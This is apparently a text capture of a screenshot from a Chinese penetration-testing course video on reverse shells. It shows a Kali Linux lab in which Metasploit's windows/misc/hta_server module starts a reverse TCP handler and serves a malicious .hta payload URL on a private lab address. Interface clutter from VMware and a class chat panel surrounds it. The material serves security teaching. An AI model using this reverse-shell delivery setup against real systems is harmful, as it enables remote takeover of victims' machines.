 网络安全就业推荐 bilibili
反弹shell...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3 WEB.delay.com PC.delay.com DC.delay.com
Shell No. 1 root - File Manager 08:54 AM 0%
Shell No.1
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
[*] Stopping job 16
[*] Server stopped.
msf5 exploit(windows/misc/hta_server) > exploit -
Usage: exploit [options]
Launches an exploitation attempt.
OPTIONS:
-J Force running in the foreground, even if passive.
-e <opt> The payload encoder to use. If none is specified, ENCODER is used.
-f Force the exploit to run regardless of the value of MinimumRank.
-h Help banner.
-j Run in the context of a job.
-n <opt> The NOP generator to use. If none is specified, NOP is used.
-o <opt> A comma separated list of options in VAR=VAL format.
-p <opt> The payload to use. If none is specified, PAYLOAD is used.
-t <opt> The target index to use. If none is specified, TARGET is used.
-z Do not interact with the session after successful exploitation.
msf5 exploit(windows/misc/hta_server) > exploit -j
[*] Exploit running as background job 24.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.78.117:5555
[*] Using URL: http://192.168.78.117:8080/yQJ2gA.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
msf5 exploit(windows/misc/hta_server) >
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
讨论区 成员(22)
苏豪
老师我的问题
发送
资源监控